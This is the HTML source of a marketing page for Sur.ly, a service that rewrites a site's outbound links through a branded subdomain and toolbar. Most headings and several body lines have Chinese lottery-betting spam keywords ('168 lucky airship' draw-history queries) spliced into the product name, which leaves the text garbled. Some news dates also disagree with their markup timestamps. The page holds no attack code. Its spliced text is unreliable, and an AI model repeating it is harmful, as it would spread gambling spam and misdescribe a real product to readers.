						<path d="M0 0h24v24H0z" fill="none"/>
						<path d="M12 5V1L7 6l5 5V7c3.31 0 6 2.69 6 6s-2.69 6-6 6-6-2.69-6-6H4c0 4.42 3.58 8 8 8s8-3.58 8-8-3.58-8-8-8z"/>
					</svg>
					<span>replay slide</span>
				</a>
			</div>
		</div>
		<ul id="gif-wrap" data-cdn="https://cdn.sur.ly/">
			<li id="gif-animation-overlay"
				style="display:block; background-color: #2ab6ff; height:449px;"></li>
			<li class="gif-animation">
				<img class="gif-origin" src="gif/1-2.gif"/>
				<img class="gif-short" src="gif/1-3.gif"/>
				<img class="gif-short-preload" src="gif/1-3.gif"/>
			</li>
			<li class="gif-animation">
				<img class="gif-origin" src="gif/2-2.gif"/>
				<img class="gif-short" src="gif/2-3.gif"/>
				<img class="gif-short-preload" src="gif/2-3.gif"/>
			</li>
			<li class="gif-animation">
				<img class="gif-origin" src="gif/3.gif"/>
				<img class="gif-short" src="gif/3-2.gif"/>
				<img class="gif-short-preload" src="gif/3-2.gif"/>
			</li>
			<li class="gif-animation">
				<img class="gif-origin" src="gif/4.gif"/>
				<img class="gif-short" src="gif/4-2.gif"/>
				<img class="gif-short-preload" src="gif/4-2.gif"/>
			</li>
			<li class="gif-animation">
				<img class="gif-origin" src="gif/5.gif"/>
				<img class="gif-short" src="gif/5-2.gif"/>
				<img class="gif-short-preload" src="gif/5-2.gif"/>
			</li>
			<li class="gif-animation">
				<img class="gif-origin" src="gif/6.gif"/>
				<img class="gif-short" src="gif/6-2.gif"/>
				<img class="gif-short-preload" src="gif/6-2.gif"/>
			</li>
			<li class="gif-animation">
				<img class="gif-origin" src="gif/7.gif"/>
				<img class="gif-short" src="gif/7-2.gif"/>
				<img class="gif-short-preload" src="gif/7-2.gif"/>
			</li>
			<li class="gif-animation">
				<img class="gif-origin" src="gif/8.gif"/>
				<img class="gif-short" src="gif/8-2.gif"/>
				<img class="gif-short-preload" src="gif/8-2.gif"/>
			</li>
			<li class="gif-animation">
				<img class="gif-origin" src="gif/9.gif"/>
				<img class="gif-short" src="gif/9-2.gif"/>
				<img class="gif-short-preload" src="gif/9-2.gif"/>
			</li>
		</ul>
	</div>
</div>


			</div>
			<div class="wrapper-slider2">
				<div class="desc-slider2">
					<h2>®飞艇中国福彩查询超准开奖记录-168网五分彩飞艇官网历史记录 Custom colors and branding</h2>
					<div>
						<p>Bring your brand out with Sur.ly toolbar! Simply choose toolbar colors and suitable fonts, as Sur.ly automatically adds your website’s name, favicon, latest headlines, pics and article snippets.</p>
					</div>
				</div>
				
<div id="gallery2" class="slider2">

	<ul class="slider">
					<li>
			<div>
				<img src="png/1.png" />
			</div>
		</li>
							<li>
			<div>
				<img src="png/2.png" />
			</div>
		</li>
							<li>
			<div>
				<img src="png/3.png" />
			</div>
		</li>
							<li>
			<div>
				<img src="png/4.png" />
			</div>
		</li>
							<li>
			<div>
				<img src="png/5.png" />
			</div>
		</li>
				</ul>

		<div class="controlls g2">
		<div class="contolls-left">
			<a href="#" class="button-gallery">
				<svg fill="#000000" height="48" viewBox="0 0 24 24" width="48" xmlns="http://www.w3.org/2000/svg">
					<path d="M0 0h24v24H0z" fill="none"/>
					<path d="M20 11H7.83l5.59-5.59L12 4l-8 8 8 8 1.41-1.41L7.83 13H20v-2z"/>
				</svg>
			</a>
		</div>
		<div class="contolls-right">
			<a href="#" class="button-gallery">
				<svg fill="#000000" height="48" viewBox="0 0 24 24" width="48" xmlns="http://www.w3.org/2000/svg">
					<path d="M0 0h24v24H0z" fill="none"/>
					<path d="M12 4l-1.41 1.41L16.17 11H4v2h12.17l-5.58 5.59L12 20l8-8z"/>
				</svg>
			</a>
		</div>
	</div>
	</div>
			</div>
		</div>
	</div>

	<div class="wrapper-row white">
		<div class="inner-row">
			<div class="effective">
				<h3>Set up a subdomain to make the most effective use of Sur 168幸运五分钟(中国福彩)飞开艇历史记录查询号码结果</h3>
				<div class="effective-rows">
					<div class="effective-row">
						<div class="inner-ef-row">
							<p>Without Sur 正规中国体彩幸运飞行艇开奖历史结果记录</p>
							<div>
								<p>Visitors can leave a site quickly via the outbound links and never return.</p>
							</div>
						</div>
						<span class="icon-effective first"><svg xmlns="http://www.w3.org/2000/svg" width="384" height="357" viewBox="0 0 384 357"><path fill="#BCBEC0" d="M340.852 143H46.148c-1.736 0-3.148 1.412-3.148 3.146v207.707c0 1.735 1.412 3.146 3.148 3.146h294.704c1.736 0 3.148-1.413 3.148-3.147V146.146c0-1.734-1.412-3.146-3.148-3.146zM343 353.854c0 1.184-.964 2.146-2.148 2.146H46.148c-1.185 0-2.148-.963-2.148-2.146V160h299v193.854zM343 159H44v-12.854c0-1.184.963-2.146 2.148-2.146h294.704c1.185 0 2.148.963 2.148 2.146V159z"/><circle fill="#BCBEC0" cx="78.5" cy="151.5" r="2.5"/><circle fill="#BCBEC0" cx="66.5" cy="151.5" r="2.5"/><circle fill="#BCBEC0" cx="54.5" cy="151.5" r="2.5"/><path fill="#BCBEC0" d="M119 340h110v1H119zM119 329h22v1h-22zM229 329h22v1h-22zM119 318h132v1H119zM141 296h99v1h-99zM185 285h88v1h-88zM119 263h110v1H119zM119 252h132v1H119zM119 241h132v1H119zM141 230h55v1h-55zM141 219h132v1H141zM119 197h99v1h-99zM174 186h77v1h-77zM119 175h132v1H119z"/><path fill="#2AB6FF" d="M152 328h66v3h-66zM141 284h33v3h-33zM207 229h66v3h-66zM119 185h44v3h-44z"/><path fill="#A7A9AC" d="M142 181h-2l-.004-1.494 2-.012M139.906 173.595c-.026-.988-.057-1.972-.094-2.952l2-.074c.036.986.067 1.978.093 2.973l-2 .052zm-.387-8.846c-.063-.987-.13-1.968-.205-2.945l1.994-.15c.074.985.143 1.975.205 2.97l-1.996.124zm-.74-8.82c-.104-.98-.215-1.957-.334-2.928l1.985-.243c.12.98.233 1.968.34 2.96l-1.99.21zm-1.147-8.764c-.153-.974-.315-1.943-.485-2.905l1.97-.347c.172.975.335 1.956.49 2.94l-1.975.313zm-1.625-8.68c-.21-.962-.43-1.917-.66-2.867l1.944-.47c.232.962.456 1.932.67 2.908l-1.954.428zm-2.172-8.547c-.275-.944-.56-1.88-.858-2.81l1.905-.61c.302.946.593 1.9.873 2.86l-1.92.56zm-2.79-8.357c-.346-.917-.706-1.827-1.077-2.73l1.85-.76c.377.92.744 1.848 1.098 2.782l-1.87.708zm-3.47-8.092c-.426-.88-.865-1.756-1.317-2.622l1.772-.926c.46.885.91 1.778 1.345 2.68l-1.8.87zm-4.193-7.726c-.505-.833-1.024-1.657-1.558-2.473l1.674-1.094c.545.834 1.076 1.678 1.593 2.53l-1.71 1.038zm-4.918-7.256c-.586-.777-1.187-1.546-1.803-2.307l1.554-1.258c.63.778 1.246 1.565 1.846 2.36l-1.597 1.206zm-5.64-6.726c-.662-.71-1.338-1.415-2.03-2.11l1.417-1.41c.708.71 1.4 1.43 2.078 2.158l-1.465 1.362zm-6.297-6.118c-.73-.64-1.473-1.273-2.232-1.897l1.27-1.545c.777.64 1.537 1.285 2.283 1.94l-1.322 1.502zm-6.872-5.475c-.786-.57-1.586-1.13-2.402-1.683l1.122-1.655c.833.564 1.65 1.136 2.452 1.716l-1.172 1.62zm-7.35-4.83c-.832-.497-1.68-.987-2.54-1.47l.98-1.744c.875.492 1.738.99 2.586 1.498l-1.025 1.716zm-7.733-4.208c-.87-.43-1.753-.854-2.65-1.27l.845-1.814c.91.424 1.808.854 2.693 1.293l-.887 1.792zm-8.034-3.626c-.9-.37-1.81-.732-2.733-1.09l.72-1.864c.937.36 1.86.73 2.773 1.104l-.76 1.85zm-8.264-3.096c-.92-.313-1.853-.622-2.796-.923l.61-1.905c.954.306 1.898.618 2.83.936l-.644 1.892zM60.686 56.865L53 59l5.69 5.59M157.012 280.153c-.076-.488-.155-.974-.24-1.46l1.97-.343c.087.498.17.997.247 1.496l-1.978.307zM155.587 272.998c-.23-.94-.475-1.88-.735-2.812l1.926-.54c.267.956.518 1.916.753 2.88l-1.943.472zm-2.485-8.36c-.322-.913-.66-1.82-1.01-2.725l1.862-.727c.36.924.705 1.853 1.034 2.787l-1.886.666zm-3.297-8.073c-.41-.877-.833-1.75-1.27-2.613l1.783-.903c.448.883.88 1.774 1.3 2.67l-1.813.845zm-4.06-7.716c-.493-.835-.997-1.662-1.516-2.48l1.69-1.07c.528.837 1.044 1.682 1.546 2.534l-1.722 1.015zm-4.778-7.298c-.567-.784-1.147-1.56-1.74-2.326l1.582-1.224c.605.784 1.198 1.576 1.777 2.376l-1.62 1.174zm-5.437-6.816c-.637-.727-1.287-1.445-1.948-2.153l1.462-1.365c.676.724 1.34 1.458 1.99 2.2l-1.504 1.318zm-6.044-6.282c-.702-.665-1.414-1.32-2.138-1.965l1.33-1.494c.74.66 1.468 1.327 2.184 2.006l-1.376 1.452zm-6.596-5.7c-.76-.6-1.532-1.188-2.314-1.765l1.188-1.61c.8.59 1.587 1.19 2.364 1.803l-1.238 1.57zm-7.1-5.08c-.813-.526-1.635-1.042-2.466-1.546l1.036-1.71c.85.514 1.69 1.04 2.518 1.58l-1.088 1.676zm-7.535-4.412c-.856-.45-1.722-.89-2.597-1.316l.877-1.798c.893.436 1.776.884 2.65 1.344l-.93 1.77zm-95.886-.956l-.773-1.845c.916-.383 1.83-.755 2.743-1.117l.736 1.86c-.9.357-1.803.724-2.707 1.103zm87.982-2.755c-.894-.37-1.795-.73-2.705-1.076l.712-1.87c.927.355 1.848.72 2.76 1.1l-.768 1.847zm-79.802-.39l-.66-1.89c.937-.327 1.872-.645 2.804-.95l.623 1.9c-.92.302-1.842.614-2.767.94zm71.596-2.596c-.923-.29-1.853-.568-2.79-.833l.542-1.924c.958.27 1.906.553 2.848.85l-.6 1.908zm-63.24-.044l-.542-1.926c.957-.27 1.912-.525 2.863-.77l.498 1.938c-.937.24-1.877.493-2.82.758zm8.505-2.084l-.41-1.958c.974-.204 1.944-.395 2.91-.573l.364 1.967c-.95.175-1.905.363-2.863.564zm46.298-.122c-.945-.208-1.896-.403-2.854-.585l.373-1.966c.977.186 1.947.385 2.91.597l-.43 1.954zm-37.672-1.365l-.268-1.983c.985-.133 1.967-.253 2.945-.36l.22 1.987c-.963.105-1.93.224-2.897.355zm29.068-.146c-.96-.126-1.923-.24-2.894-.34l.206-1.99c.99.104 1.972.22 2.95.348l-.262 1.982zm-20.36-.702l-.117-1.997c.993-.06 1.98-.104 2.964-.136l.067 1.998c-.967.032-1.938.076-2.913.134zm11.656-.073c-.966-.047-1.938-.08-2.914-.1l.042-2c.994.02 1.983.054 2.967.1l-.095 2zM4.464 210.39L0 217l7.957.562M239.998 225.064l-1.996-.13c.033-.5.068-1.004.107-1.506l1.993.154c-.038.495-.073.99-.105 1.482zM240.744 217.537l-1.982-.265c.136-1.02.287-2.04.45-3.06l1.976.316c-.162 1.003-.31 2.006-.444 3.01zm1.566-8.985l-1.955-.42c.217-1.007.446-2.012.69-3.016l1.943.47c-.238.988-.465 1.977-.678 2.966zm2.26-8.84l-1.917-.568c.292-.987.598-1.972.917-2.954l1.902.617c-.313.966-.614 1.934-.9 2.905zm2.92-8.647l-1.87-.71c.364-.96.74-1.92 1.13-2.876l1.853.753c-.384.94-.755 1.885-1.114 2.832zm3.536-8.4l-1.814-.843c.432-.93.875-1.857 1.33-2.78l1.794.886c-.448.908-.885 1.82-1.31 2.736zm4.123-8.12l-1.75-.97c.496-.896 1.003-1.79 1.522-2.677l1.727 1.01c-.512.873-1.012 1.752-1.5 2.636zm4.685-7.81l-1.678-1.09c.558-.86 1.126-1.715 1.706-2.564l1.652 1.13c-.57.834-1.13 1.677-1.68 2.524zm5.22-7.465l-1.597-1.203c.617-.82 1.244-1.633 1.882-2.44l1.568 1.24c-.627.795-1.244 1.596-1.852 2.403zm5.728-7.082l-1.51-1.31c.67-.776 1.353-1.543 2.046-2.304l1.478 1.347c-.682.75-1.353 1.505-2.015 2.268zm6.207-6.664l-1.415-1.414c.725-.725 1.46-1.443 2.202-2.152l1.38 1.446c-.73.7-1.454 1.406-2.167 2.12zm6.668-6.218l-1.312-1.51c.777-.675 1.563-1.34 2.357-2l1.276 1.54c-.783.65-1.557 1.306-2.322 1.97zm7.1-5.737l-1.2-1.6c.823-.62 1.654-1.228 2.494-1.827l1.162 1.628c-.827.592-1.646 1.19-2.456 1.8zm7.49-5.215l-1.082-1.682c.865-.557 1.738-1.104 2.62-1.642l1.042 1.708c-.868.53-1.728 1.07-2.58 1.617zm7.85-4.658l-.96-1.756c.903-.492 1.813-.974 2.732-1.447l.914 1.778c-.903.467-1.8.942-2.687 1.427zm8.162-4.078l-.828-1.82c.937-.427 1.88-.842 2.83-1.247l.782 1.84c-.935.4-1.863.807-2.784 1.226zm8.438-3.473l-.693-1.876c.963-.355 1.934-.7 2.91-1.036l.65 1.892c-.962.33-1.918.67-2.867 1.02zm8.666-2.854l-.557-1.92c.986-.287 1.98-.562 2.98-.826l.51 1.935c-.984.26-1.962.53-2.933.81zm8.85-2.223l-.417-1.956c1.004-.214 2.014-.418 3.028-.61l.373 1.965c-1 .188-1.995.388-2.983.6zm8.987-1.594l-.278-1.98c1.015-.144 2.036-.276 3.063-.397l.234 1.985c-1.012.12-2.018.25-3.02.39zm9.078-.967l-.145-1.996c1.022-.074 2.05-.137 3.083-.188l.1 1.997c-1.016.05-2.03.113-3.038.186zm12.17-.344c-.725-.01-1.45-.017-2.172-.017l-.872.002-.014-2 .886-.003c.732 0 1.467.004 2.204.016l-.03 2zM376.792 111.417L384 108l-6.562-4.534M185.9 322.43l.106 1.495-1.995.14-.105-1.496zM183.48 316.556l-.207-3.008 1.995-.136.206 3.006-1.995.138zm-.605-9.027l-.19-3.01 1.995-.126.19 3.006-1.995.13zm-.55-9.034l-.17-3.012 1.998-.108.168 3.006-1.996.114zm-.475-9.04c-.047-1.007-.092-2.012-.136-3.014l1.998-.087c.043 1 .088 2.002.136 3.007l-1.998.094zm-.366-9.046c-.034-1.01-.064-2.015-.092-3.018l2-.056c.027 1 .058 2 .09 3.006l-1.998.068zm-.226-9.056c-.016-1.01-.03-2.016-.04-3.02l2-.02c.01 1 .023 2 .04 3.007l-2 .034zm1.948-9.05l-2-.01c.005-1.01.015-2.018.028-3.022l2 .026c-.013 1-.023 2.002-.028 3.006zm.16-9.01l-2-.064c.03-1.01.067-2.016.107-3.02l1.998.08c-.038 1-.074 2-.105 3.003zm.408-9l-1.996-.122c.062-1.01.128-2.02.2-3.026l1.996.144c-.072 1-.138 2-.2 3.004zm.7-8.99l-1.99-.19c.095-1.008.198-2.013.306-3.017l1.988.215c-.107.995-.21 1.992-.304 2.99zm1.03-8.95l-1.983-.268c.137-1 .278-2.002.427-3l1.98.295c-.15.99-.29 1.98-.424 2.974zm1.392-8.892l-1.97-.353c.18-.995.365-1.987.557-2.977l1.963.382c-.19.98-.374 1.964-.55 2.947zm1.788-8.81l-1.95-.443c.224-.983.456-1.965.695-2.944l1.94.475c-.236.97-.465 1.94-.686 2.913zm2.207-8.702l-1.925-.54c.27-.97.55-1.936.84-2.902l1.916.572c-.284.955-.56 1.912-.83 2.87zm2.642-8.572l-1.896-.64c.322-.954.652-1.908.992-2.86l1.884.67c-.336.942-.662 1.886-.98 2.83zm3.088-8.436l-1.86-.736c.372-.936.752-1.872 1.14-2.807l1.848.768c-.386.924-.76 1.85-1.128 2.774zm3.527-8.26l-1.818-.834c.418-.915.847-1.83 1.285-2.743l1.804.863c-.434.905-.858 1.81-1.273 2.713zm3.953-8.068l-1.772-.926c.465-.89.94-1.782 1.424-2.673l1.757.955c-.48.88-.95 1.762-1.41 2.644zm4.358-7.86l-1.725-1.012c.51-.867 1.027-1.733 1.555-2.6l1.707 1.043c-.522.857-1.035 1.713-1.537 2.57zm4.734-7.64l-1.675-1.092c.55-.84 1.106-1.682 1.674-2.522l1.66 1.118c-.562.833-1.115 1.665-1.658 2.497zm5.082-7.416l-1.625-1.166c.507-.708 1.022-1.417 1.544-2.125l.23-.315 1.62 1.175-.24.327c-.516.7-1.026 1.403-1.53 2.104zm5.212-7.454l-1.688-1.072c.555-.873 1.07-1.728 1.535-2.54l1.736.994c-.48.838-1.013 1.72-1.584 2.618zm4.31-8.136l-1.853-.75c.385-.952.703-1.874.946-2.742l1.925.54c-.263.94-.606 1.932-1.018 2.952zm-.408-9.014c-.15-.908-.445-1.737-.88-2.463l1.714-1.027c.566.944.95 2.01 1.14 3.167l-1.974.324zm-33.117-5.622c-.49 0-.97-.01-1.442-.033l.095-2c.928.045 1.9.043 2.915-.007l.1 1.998c-.57.028-1.125.042-1.667.042zm28.09-.107c-.808-.328-1.722-.605-2.718-.824l.43-1.952c1.106.244 2.128.554 3.04.924l-.753 1.853zm-20.353-.652l-.277-1.98c1.04-.146 2.044-.272 3.018-.38l.22 1.988c-.956.106-1.942.23-2.96.373zm-15.36-.346c-1.044-.34-2.03-.763-2.934-1.258l.96-1.755c.795.435 1.668.808 2.594 1.11l-.62 1.902zm24.25-.46l-.06-2c1.074-.032 2.098-.035 3.068-.008l-.054 1.998c-.933-.025-1.92-.022-2.954.008zm-31.974-5.105c-.603-.902-1.087-1.886-1.44-2.925l1.892-.646c.298.876.706 1.703 1.212 2.46l-1.664 1.112zm-.066-9.077l-1.986-.234c.122-1.024.34-2.072.654-3.113l1.916.575c-.28.93-.475 1.862-.583 2.773zm2.998-7.975l-1.69-1.068c.542-.857 1.15-1.712 1.812-2.54l1.563 1.246c-.615.77-1.182 1.566-1.685 2.362zm5.74-6.553l-1.308-1.513c.766-.662 1.58-1.31 2.417-1.927l1.185 1.61c-.797.587-1.568 1.202-2.294 1.83zm7.268-4.97l-.952-1.76c.886-.478 1.81-.942 2.747-1.378l.844 1.812c-.9.42-1.788.866-2.637 1.325zm8.13-3.51l-.64-1.896c.956-.322 1.94-.627 2.924-.906l.545 1.925c-.952.27-1.905.564-2.83.876zm8.64-2.296l-.458-1.946c.98-.23 1.953-.464 2.917-.704l.482 1.94c-.973.243-1.953.48-2.942.71zm8.8-2.278l-.558-1.92c.964-.28 1.917-.57 2.858-.868l.605 1.906c-.956.304-1.925.598-2.906.882zm8.65-2.908l-.73-1.86c.93-.366 1.844-.746 2.743-1.143l.81 1.83c-.927.41-1.867.8-2.822 1.174zm8.294-3.917l-.99-1.738c.87-.496 1.718-1.012 2.52-1.535L240 61.72c-.837.546-1.72 1.083-2.623 1.597zm7.54-5.29l-1.31-1.513c.74-.64 1.462-1.314 2.145-2l1.418 1.41c-.717.722-1.475 1.43-2.253 2.102zm6.26-6.786l-1.614-1.18c.573-.783 1.126-1.6 1.644-2.43l1.696 1.06c-.544.87-1.125 1.73-1.727 2.55zm4.617-7.976l-1.823-.82c.4-.885.778-1.8 1.127-2.724l1.87.708c-.363.96-.758 1.915-1.173 2.836zm3.03-8.668l-1.936-.507c.245-.934.475-1.903.686-2.885l1.956.42c-.217 1.01-.455 2.01-.707 2.97zm1.74-8.978l-1.983-.264c.13-.964.244-1.95.344-2.957l1.99.198c-.102 1.03-.22 2.037-.35 3.023zm.77-9.087l-1.998-.08c.04-.978.068-1.973.084-2.987l2 .032c-.017 1.032-.045 2.044-.086 3.036zM264.286 6.728L260 0l-3.684 7.075"/></svg></span>
					</div>
					<div class="effective-row">
						<div class="inner-ef-row">
							<p>With Sur 飞行艇体育彩票5分钟结果的历史记录+全国168飞艇官网历史直播体彩 + subdomain</p>
							<div>
								<p>Sur 168网飞艇奖号记录历史数据 replaces the outbound links (except for whitelisted links of your choice) with the links leading to your subdomain, so when users follow these links, they will see the external target pages while technically staying within your domain.</p>
							</div>
							<span class="icon-effective"><svg xmlns="http://www.w3.org/2000/svg" width="301" height="214" viewBox="0 0 301 214"><circle fill="#BCBEC0" cx="35.5" cy="8.5" r="2.5"/><circle fill="#BCBEC0" cx="23.5" cy="8.5" r="2.5"/><circle fill="#BCBEC0" cx="11.5" cy="8.5" r="2.5"/><path fill="#BCBEC0" d="M76 197h110v1H76zM76 186h22v1H76zM186 186h22v1h-22zM142 142h88v1h-88zM76 98h132v1H76zM98 87h55v1H98zM76 54h99v1H76zM131 43h77v1h-77z"/><path fill="#2AB6FF" d="M109 185h66v3h-66zM98 141h33v3H98zM164 86h66v3h-66zM76 42h44v3H76z"/><path fill="#BCBEC0" d="M108 32h192v1H108zM1 32h83v1H1zM219 76h11v1h-11zM98 76h97v1H98zM76 120h11v1H76zM131 120h55v1h-55zM98 153h59v1H98zM182 153h15v1h-15zM76 175h64v1H76zM165 175h43v1h-43zM76 109h39v1H76zM138 109h70v1h-70z"/><path fill="#BCBEC0" d="M297.852 0H3.148C1.412 0 0 1.412 0 3.146v207.707C0 212.588 1.412 214 3.148 214h294.704c1.736 0 3.148-1.412 3.148-3.146V3.146C301 1.412 299.588 0 297.852 0zM300 16H121v1h179v193.854c0 1.184-.964 2.146-2.148 2.146H3.148C1.963 213 1 212.037 1 210.854V17h96v-1H1V3.146C1 1.963 1.963 1 3.148 1h294.704c1.184 0 2.148.963 2.148 2.146V16z"/><path fill="#30F99D" d="M118.586 10.82l-1.407-1.406-20.474 20.454-.707.707-.708-.707-7.635-7.636-1.42 1.412L96 33.407M228.586 54l-1.407-1.407-20.474 20.454-.707.707-.708-.707-7.635-7.636-1.42 1.413L206 76.586M129.586 109.82l-1.407-1.406-20.474 20.454-.707.706-.708-.707-7.635-7.635-1.42 1.41 9.763 9.764M173.586 153l-1.407-1.406-20.474 20.453-.707.707-.708-.707-7.635-7.635-1.42 1.41 9.763 9.764"/></svg></span>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<div class="wrapper-row text">
		<div class="inner-row">
			<div class="text-info">
				<div>
					<h3>Your users will love Sur.ly</h3>
					<div>
						<p>Sur.ly is simple and efficient when it comes to protection of your visitors from unsolicited or unsafe links. It accompanies, informs and protects users when they follow outbound links, so they can never bump into an adult or malware-infected content. Owing to responsive design, it perfectly fits any mobile or desktop screen size. Quick social sharing options are also included.</p>
					</div>
				</div>
			</div>
		</div>
	</div>

	<div id="pricing" class="wrapper-row white">
		<div class="inner-row">
			<div class="free">
				<span class="icon-free"><svg xmlns="http://www.w3.org/2000/svg" width="53" height="60.066" viewBox="0 0 53 60.066"><path fill="#29E598" d="M49 0H12.33C9.7 0 8 1.57 8 4v39c0 2.216-1.89 3.888-3.83 3.982C1.845 46.887 1 44.887 1 43V9.824l4.31 2.244.463-.887L0 8.177V43c0 2.902 1.564 4.804 4 4.968V48c.06 0 .11-.014.17-.016.056.002.106.016.163.016H16v12.055l4.145-3.39 3.215 3.006 3.53-3.025 3.89 3.012 3.244-3.034 3.734 3.027 3.583-3.04 3.748 3.037 3.704-3.08 4.208 3.5V4c0-2.28-1.72-4-4-4zM16 47H7.088C8.285 46.096 9 44.66 9 43V4c0-1.878 1.244-3 3.33-3H13c1.71 0 3 1.29 3 3v43zm36 10.934l-3.208-2.667-3.712 3.087-3.754-3.044-3.583 3.04-3.766-3.054-3.257 3.048-3.86-2.988-3.47 2.974-3.2-2.993L17 57.945V4c0-1.22-.492-2.278-1.298-3H49c1.71 0 3 1.29 3 3v53.934z"/><path fill="#29E598" d="M24 9h22v2H24zM24 17h11v2H24zM41 17h5v2h-5zM24 21h11v2H24zM41 21h5v2h-5zM24 25h11v2H24zM41 25h5v2h-5zM24 29h11v2H24zM41 29h5v2h-5zM46.516 42.35c0 3.096-1.148 4.805-3.166 4.805-1.78 0-2.984-1.666-3.012-4.678 0-3.055 1.316-4.735 3.166-4.735 1.918 0 3.012 1.708 3.012 4.608zm-4.946.14c0 2.367.73 3.71 1.85 3.71 1.26 0 1.862-1.47 1.862-3.794 0-2.242-.574-3.712-1.85-3.712-1.077 0-1.862 1.317-1.862 3.796z"/></svg></span>
				<h3>Sur 168体彩®历史记录-168期体彩飞艇历史直播记录查询 is free</h3>
				<div class="info-free">
					<ul>
						<li>
							<span class="round-icon"><svg xmlns="http://www.w3.org/2000/svg" width="32.35" height="23.993" viewBox="0 0 32.35 23.993"><path fill="#30F99D" d="M32.35 1.406L30.942 0 10.47 20.454l-.707.707-.707-.706-7.635-7.636L0 14.228l9.763 9.765"/></svg></span>
							<p>Full-featured</p>
						</li>
						<li>
							<span class="round-icon"><svg xmlns="http://www.w3.org/2000/svg" width="32.35" height="23.993" viewBox="0 0 32.35 23.993"><path fill="#30F99D" d="M32.35 1.406L30.942 0 10.47 20.454l-.707.707-.707-.706-7.635-7.636L0 14.228l9.763 9.765"/></svg></span>
							<p>No ads or hidden costs</p>
						</li>
						<li>
							<span class="round-icon"><svg xmlns="http://www.w3.org/2000/svg" width="32.35" height="23.993" viewBox="0 0 32.35 23.993"><path fill="#30F99D" d="M32.35 1.406L30.942 0 10.47 20.454l-.707.707-.707-.706-7.635-7.636L0 14.228l9.763 9.765"/></svg></span>
							<p>No credit card required</p>
						</li>
					</ul>
				</div>
				<div class="text-free">
					<p>No strings attached: unlimited and ready to go! Set up a subdomain, install Sur 幸运168(飞开艇)预测官网+幸运五分钟福彩(中国)168历史飞艇查询记录 plugin and get all the benefits right away, with no trial period, limitations or other marketing tricks. Also, we are glad to offer the <a href="premier-support.html">Premier Support</a> as a fast-track service option.</p>
				</div>
				<div class="wrapper-button">
											<a href="#" class="button-2 open-pop-up" data-popup="sign-up">Get Sur.ly</a>
									</div>
			</div>

			<div class="plugins_slider">
				<h3>Sur 福彩飞行艇168全彩快速记录、飞开艇最新结果直播走势 plugin is available for all major CMSs and forum software,<br /> or as SDK for a language of your choice:</h3>
				
<ul id="plugins_gallery">
					<li><img width="80" title="Wordpress" src="png/wordpress.png" /></li>
							<li><img width="80" title="Drupal" src="png/drupal.png" /></li>
							<li><img width="80" title="Joomla" src="png/joomla.png" /></li>
							<li><img width="80" title="PunBB" src="png/punbb.png" /></li>
							<li><img width="80" title="phpBB" src="png/phpbb.png" /></li>
							<li><img width="80" title="vBulletin" src="png/vbulletin.png" /></li>
							<li><img width="80" title="IPBoard" src="png/ipboard.png" /></li>
							<li><img width="80" title="SMF" src="png/smf.png" /></li>
							<li><img width="80" title="FluxBB" src="png/fluxbb.png" /></li>
							<li><img width="80" title="PHP" src="png/php.png" /></li>
							<li><img width="80" title="JavaScript" src="png/js.png" /></li>
							<li><img width="80" title="ASP.NET" src="png/asp-net.png" /></li>
							<li><img width="80" title="Python" src="png/python.png" /></li>
							<li><img width="80" title="Django" src="png/django.png" /></li>
			</ul>
			</div>
		</div>
	</div>

	<div class="wrapper-row blue">
		<div class="inner-row">
			<div class="smooth-slider">
				<h4>Cases</h4>
				
<div id="gallery1">
					<div class="content-info">
			<div class="content-icon"><p>User voice:</p></div>
			<div class="content-text">
				<p>“Spambots create fake albums on our photo sharing platform to get free backlinks...”</p>
				<div class="content--text"><p>Sur.ly is a perfect solution to prevent passing a vote of recommendation (so called <i>link juice</i>) from your project to some shady external sites via outbound links added by spammers. Sur.ly can turn such outbound links into <i>internal</i> links leading to your safe subdomain - in such a way no link juice is flowed to external sites (except for the whitelisted friendly domains) and spammers cannot benefit from it anymore.</p><p>In other words, Sur.ly helps web projects to avoid unsolicited links to irrelevant or low-quality sites, especially posted within user-generated content, and thus stay reputed and <i>loveable</i> in the eyes of almighty Google, with a lesser risk of an algorithmic penalty or other negative outcome.</p></div>
			</div>
		</div>
							<div class="content-info">
			<div class="content-icon"><p>User voice:</p></div>
			<div class="content-text">
				<p>“Users exit our classified ads portal once they find a service they needed and follow its link, but we would like them to return and stay longer...”</p>
				<div class="content--text"><p>Sur.ly provides a few effective options to recapture visitors and keep them on your site longer to decrease the bounce rate. When a visitor clicks a link (replaced by Sur.ly) and opens an external target page, he or she still stays within your domain technically, while being able to seamlessly browse another website.</p><p>Those third-party sites still can receive and appreciate the referral traffic coming from your pages as usual. At the same time, Sur.ly provides a toolbar that accompanies users all the time while they browse the external sources - it displays your website’s latest headlines, text snippets and pics, and thus prompts visitors to return for more interesting stuff.</p></div>
			</div>
		</div>
							<div class="content-info">
			<div class="content-icon"><p>User voice:</p></div>
			<div class="content-text">
				<p>“Our forum was penalized by Google because some user-generated links suddenly turned toxic, as the target page got hijacked and became unsafe...”</p>
				<div class="content--text"><p>With the help of Sur.ly it’s much easier to keep a site safe and reputable, especially if it contains a lot of user-generated content - comments, forum posts, shared links, etc. Sur.ly can beat all the risks coming from risky or unattended outbound links within a user-contributed content, so neither of those links can suddenly turn into a SEO nightmare.</p><p>Even if a link becomes unsafe, Sur.ly will prevent spreading its toxic impact upon the whole site. Moreover, visitors will also stay safe, as Sur.ly detects any threat or unsafe content (adult, malware, etc) and prevents users from reaching it without a warning and making a conscious choice.</p></div>
			</div>
		</div>
			</div>
			</div>
		</div>
	</div>
</section>

<footer class="bottom ">
	<div class="inner-footer">
		
		<div class="row-2">	<div class="up-news">
		<h4>Sur 168(中国体彩网)开奖查询记录结果&amp;幸运168(中国福彩)飞开艇 News</h4>
		<ul>
			<li>
				<div class="up-new">
					We have released <a href="browser-extension.html">Sur.ly Surfguard</a> — a brand new browser extension that prevents users from accidental visits to malicious or concerning websites.
					<time datetime="2023-09-01T12:00:00+01:00">01 September 2023</time>
				</div>
			</li>
							<li>
					<div class="up-new">
						<div><p>Updated <a href="faq.html">FAQ section</a>: up-to-date answers and instructions are ready to guide you on Sur.ly’s features and best practices.</p></div><time datetime="2017-05-05T15:00:00+01:00">05 September 2020</time>
					</div>
				</li>
							<li>
					<div class="up-new">
						<div><p>Good news for Blogger users! Sur.ly is <a href="downloads.html#plugins">now available</a> on this popular free blogging platform.</p></div><time datetime="2017-04-12T11:43:02+01:00">12 September 2020</time>
					</div>
				</li>
					</ul>
	</div>
</div>
		<div class="row-2">
<div class="footer-menu">
	<p>下载</p>
	<ul>
